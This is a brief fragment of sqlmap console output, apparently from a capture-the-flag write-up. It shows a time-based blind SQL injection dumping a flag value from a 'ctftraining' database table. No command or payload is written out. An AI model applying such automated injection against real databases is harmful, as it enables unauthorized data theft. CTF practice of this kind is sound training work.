 (done)
[14:16:17] [WARNING] it is very important to not stress the network connection during usage of time-based payloads
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
1
[14:16:25] [WARNING] reflective value(s) found and filtering out of statistical model, please wait
.............................. (done)
[14:16:37] [INFO] adjusting time delay to 1 second due to good response times
NSSCTF{695740f0-a4ef-4ec2-98ec-9f76bc298c44}
Database: ctftraining
Table: flag
[1 entry]
+----------------------------------------------+
| flag                                         |
+----------------------------------------------+
| NSSCTF{695740f0-a4ef-4ec2-98ec-9f76bc298c44} |
+----------------------------------------------+